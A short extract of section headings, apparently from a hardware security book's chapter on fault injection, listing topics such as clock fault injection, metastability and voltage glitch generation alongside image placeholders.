
Analyzing Results
Summary
CHAPTER 5: DON’T LICK THE PROBE: HOW TO INJECT
FAULTS



Clock Fault Injection





Metastability
Fault Sensitivity Analysis
Limitations
Required Hardware
Clock Fault Injection Parameters
Voltage Fault Injection
Generating Voltage Glitches
